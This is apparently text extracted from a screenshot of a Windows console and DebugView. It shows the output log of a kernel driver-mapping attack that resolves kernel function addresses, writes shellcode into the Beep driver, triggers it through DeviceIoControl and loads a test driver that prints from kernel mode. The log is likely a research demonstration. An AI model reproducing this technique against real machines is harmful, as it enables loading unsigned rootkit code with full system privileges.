 Administrator: Command Prompt
[V] --> ObfDereferenceObject = 0xFFFFF80075C6BC70
[V] --> ZwClose = 0xFFFFF80075E112E0
[V] --> ZwCreateSection = 0xFFFFF80075E11A40
[V] --> ZwMapViewOfSection = 0xFFFFF80075E11600
[V] --> ZwUnmapViewOfSection = 0xFFFFF80075E11640
[V] --> ZwOpenProcess = 0xFFFFF80075E115C0
[V] --> PsIsThreadTerminating = 0xFFFFF80075C92590
[V] --> PsLookupThreadByThreadId = 0xFFFFF800760C99C0
[V] --> KeInitializeApc = 0xFFFFF80075CB5120
[V] --> KeInsertQueueApc = 0xFFFFF80075C3ECE0
[V] --> KeTestAlertThread = 0xFFFFF80075D28240
[V] --> PsGetCurrentProcessWow64Process = 0xFFFFF80075D3A520
[V] --> ZwQuerySystemInformation = 0xFFFFF80075E117C0
[+] Resolving Imports Success!
[+] ------------------------------------------------------
[i] Size Of Driver PE Image 36864
[i] Full Shellcode Data Size 36912
[+] ------------------------------------------------------
[i] Calculating and Copying Function Pointers
[i] Kernel Base located at FFFFF80075A00000
[i] Ntoskrnl.exe Dll located at 0x00007FF69B010000
[V] --> GetProcAddress memcpy at 00007FF69B43BAC0
[V] --> nt!memcpy at FFFFF80075E2BAC0
[V] --> GetProcAddress ExAllocatePoolWithTag at 00007FF69BABACC0
[V] --> nt!ExAllocatePoolWithTag at FFFFF800764AACC0
[V] --> GetProcAddress PsCreateSystemThread at 00007FF69B72AA00
[V] --> nt!PsCreateSystemThread at FFFFF8007611AA00
[V] --> GetProcAddress IofCompleteRequest at 00007FF69B24C380
[V] --> nt!IofCompleteRequest at FFFFF80075C3C380
[+] Processing Function Pointers Success!
[+] ------------------------------------------------------
[i] Driver Image located at 00007FF7143A0000
[i] Shellcode Memory Located at 00007FF7143A1C98
[i] writing shellcode with size 0x1000 to beepaddress 0x00000000DB400290
[+] done writing shellcode to beep
[i] Sending Payload With Size 0x9030 to Beep
[i] trigger DeviceIoControl Beep returns 1
[i] writing backup to reset beepaddress 0xdb400290
[i] cleaning up after us
[+] all the thingies done. bye.
C:\Users\chris\Desktop>
DebugView on \\DESKTOP-NVG6QMK (local)
File Edit Capture Options Computer Help
# Time Debug Print
1 0.00000000 [DBG][DriverEntry] [+] Driver Loaded Successfully
2 0.00000490 [DBG][executeAttack] [i] Executing Test Payload
3 0.00000700 [DBG][runTestPayload] [+] Greetings From Kernel Land!